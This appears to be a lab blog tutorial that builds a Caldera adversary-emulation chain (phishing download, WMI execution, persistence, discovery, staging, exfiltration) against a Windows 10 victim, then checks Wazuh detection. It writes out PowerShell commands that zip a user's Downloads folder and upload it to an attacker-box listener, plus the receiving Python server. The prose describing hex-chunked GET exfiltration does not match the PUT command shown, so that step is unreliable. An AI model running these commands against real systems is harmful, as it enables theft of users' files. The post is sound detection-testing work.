
Views: 284
Attack Simulation
In this blog post, we will explain the options to customise the Caldera framework and emulate an attack chain that traverses from Initial Access to Achieving the Objective.
Before continuing further, please refer this article which details the procedure to setup Caldera on ParrotOS.
For this scenario, we will emulate the following techniques:

The victim machine is a Windows 10 system with the Wazuh agent, Sysmon, and Caldera’s SANDCAT agent already installed.
Modifying Existing Capabilities

Let us navigate to the abilities tab and use the ability names from the table above to check the commands executed by each ability. Below is the screenshot for the search result of the ability Download Macro-Enabled Phishing Attachment
After checking all the abilities in the attack chain table, we can observe the following,
1.Exfiltrating Hex-Encoded Data Chunks over HTTP does not exist.
2. Zip a Folder with PowerShell for Staging in Temp collects data on a non-existent folder in the target machine.
3.Download Macro-Enabled Phishing Attachment requires downloading a file from the internet.
Download Macro-Enabled Phishing Attachment


Let’s review the command executed by Download Macro-Enabled Phishing Attachment.

Based on the code, it attempts to download a file from GitHub using Invoke-WebRequest. In addition, it configures the PowerShell session to enable SSL connection using the line: [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12.

In this lab, I don’t want my victim machine to connect to internet. So, I have downloaded the file locally on the AttackBox (Parrot VM that hosts the Caldera Framework). Let’s modofy the code to download the file from the Attack Box instead of from the internet and also disable the SSL option in the command.
Download the file to the AttackBox and start a Python webserver.
python3 -m http.server
Now that we have a new URL, navigate back to the Download Macro-Enabled Phishing Attachment and replace the command field with the new value. Once done, save the ability to complete the modification. You must replace the IP 172.30.1.71 with your current AttackBox IP address.
$url = 'http://172.30.1.71:8000/PhishingAttachment.xlsm'; Invoke-WebRequest -Uri $url -OutFile $env:TEMP\PhishingAttachment.xlsm
Zip a Folder with PowerShell for Staging in Temp
Let’s now review the command of the next ability Zip a Folder with PowerShell for Staging in Temp.


Compress-Archive -Path PathToAtomicsFolder\T1074.001\bin\Folder_to_zip -DestinationPath $env:TEMP\Folder_to_zip.zip -ForceBased on the code snippet, it attempts to compress the contents of PathToAtomicsFolder\T1074.001\bin\Folder_to_zip. We can replace this with a new value, such as $env:USERPROFILE\Downloads, pointing to the current user’s Downloads directory. And to fully customise the command, we can also replace the target archive name with exfil.zip.
Compress-Archive -Path $env:USERPROFILE\Downloads -DestinationPath $env:TEMP\exfil.zip -Force
Please note, we must replace the target file in the cleanup script as well. The image above summarises the modifications made to the ability. Save the changes to the ability.
Creating a Custom Ability
As mentioned earlier, the ability Exfiltrating Hex-Encoded Data Chunks over HTTP does not exist, so we must create a new ability to complete the emulation activity. The goal is to execute a command that exfiltrates the collected data from the Zip a Folder with PowerShell for Staging in Temp ability.

To do this, we will use the following PowerShell commands to hex-encode the data, split it into chunks, and send it to the existing HTTP listener (running on port 8000) from the AttackBox instance. Again, replace the IP value below with the correct AttackBox IP address.

powershell -Command "Invoke-WebRequest -Uri 'http://172.30.1.71:8080/exfil.zip' -Method PUT -InFile '$env:TEMP\exfil.zip'"The command above executes the following:
- Reads all bytes from the target file (
$env:TEMP\exfil.zip). - Encodes all bytes into hex.
- Splits the hex data for every 20 characters.
- Sends the data via a cURL GET request to the HTTP listener with the following format:
http://172.30.1.71:8000/<20 bytes of hex data>

Let’s create the ability by navigating to the ability tab and clicking Create an Ability. Fill up the fields with the following details:

Refer to the images below as a guide for creating the ability. The values are taken from the table above.
Click Add Executor and enter the COMMAND as below.
Once done, save the new ability by clicking the save button in the lower-right corner.
Seperate Python webserver to receive the exfiltrated data from the Victim
The simple Python3 server which we created earlier had issues in receiving the data, so we created a seperate webserver instance which listens on port 8080 to receive the data. The script used for creating this Python webserver is given below.
#!/usr/bin/env python3
from http.server import SimpleHTTPRequestHandler, HTTPServer

class CustomHandler(SimpleHTTPRequestHandler):
    def do_PUT(self):
        path = self.translate_path(self.path)
        length = int(self.headers['Content-Length'])
        with open(path, 'wb') as output_file:
            output_file.write(self.rfile.read(length))
        self.send_response(201, "Created")
        self.end_headers()

server_address = ('0.0.0.0', 8080)  # Change port if needed
httpd = HTTPServer(server_address, CustomHandler)
print("Listening for incoming files on port 8080...")
httpd.serve_forever()
Execute the script to start the Webserver.
chmod +x simple_http_server.py
python3 simple_http_server.py
Creating a Custom Adversary Profile

Now that we have prepared all the abilities, the next step is to create a new adversary profile. Navigate back to the adversaries tab and click New Profile.
The required values for each field are arbitrary, but for the consistency of task instructions, you may fill up the fields with the following details:
| FIELD | VALUE |
|---|---|
| Profile Name | Emulation Activity #1 |
| Profile Description | This profile executes six abilities from different tactics, emulating a complete attack chain. |
After populating the fields, click the Create button to proceed.
The next step to complete the profile is to populate it with the abovementioned abilities. You may click the Add Ability button and search for the abilities we need to emulate.

Here is the list of the abilities that we are going to add to the Adversary Profile.
- Download Macro-Enabled Phishing Attachment
- Create a Process using WMI Query and an Encoded Command
- Winlogon HKLM Shell Key Persistence – PowerShell
- Identify local users
- Zip a Folder with PowerShell for Staging in Temp
- Exfiltrating Hex-Encoded Data Chunks over HTTP
Please don’t forget to save it to complete the preparation before our operation.


After saving the profiles, it looks like the one displayed below.

Running the Operation
Now, it’s time to execute the operation.
Operation completed successly and all attack stages completed with Success.


Exfiltrated file received in the Webserver.
Attack Detection by Wazuh
A full cycle of a cyber attack has been completed, and now it’s time to check our defense capabilities. Are they strong enough to detect the attack? Are they capable of detecting and alerting on all stages of the attack? Let’s investigate.
Wazuh offers excellent dashboards, and below is the MITRE ATT&CK dashboard for the victim machine.

The Wazuh agent has reported several incidents to the Wazuh Manager while the attack chain was executed on the victim machine by Caldera.

Initial Access: Detection by Wazuh
